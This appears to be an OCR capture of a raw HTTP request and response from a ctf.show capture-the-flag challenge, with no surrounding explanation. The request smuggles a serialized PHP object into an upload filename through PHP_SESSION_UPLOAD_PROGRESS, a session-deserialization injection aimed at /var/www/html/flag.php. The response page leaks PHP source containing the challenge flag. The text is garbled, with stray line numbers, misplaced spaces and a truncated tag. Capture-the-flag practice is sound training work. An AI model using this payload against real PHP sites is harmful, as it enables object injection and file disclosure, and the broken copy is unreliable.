 POST / HTTP/1.1
Host: 7ac2aca9-fa29-4af7-a42f-468bc25a2fec.challenge.ctf.show
Content-Length : 359
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin: null
Content-Type : multipart/form-data;
boundary=----WebKitFormBoundarypil5jYv7AAVIoQtq
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Cookie: PHPSESSID=e77d7d717399ccf2e5d488b762c32ac1
Connection : close
------WebKitFormBoundarypil5jYv7AAVIoQtq
Content-Disposition : form-data; name="PHP_SESSION_UPLOAD_PROGRESS "
123
------WebKitFormBoundarypil5jYv7AAVIoQtq
Content-Disposition : form-data; name="file"; filename="|O:4:\"
Game\":1:{s:3:\"log\" ;s:22:\"/var/www/html/flag.php\" ;}"
Content-Type : image/x-icon
------WebKitFormBoundarypil5jYv7AAVIoQtq--
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By : PHP/7.3.22
10 Content-Length : 750
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta http-equiv="X-UA-Compatible " content="IE=edge">
18 <meta name="viewport" content="width=device-width, initial-
19 <link rel="icon" href="icon.png">
20 <title>
Rock Paper Scissors
</title>
21 <!-- post 'source' to view something -->
22 <link rel="stylesheet" href="style.css">
23 </head>
24
25 <body>
26 <h5>
Input your name :
</h5>
27 <form method="post">
28 <input type="text" class="result" name="name">
</input>
29 <button type="submit">
submit
</button>
30 </form>
31 </body>
32 </html>
33 <h5>
Game History
</h5>
34 <div class='all_output'>
35 <?php
36 $flag="ctfshow{747da4db-9581-4976-a7bd-d58df0621170} ";
37 </div>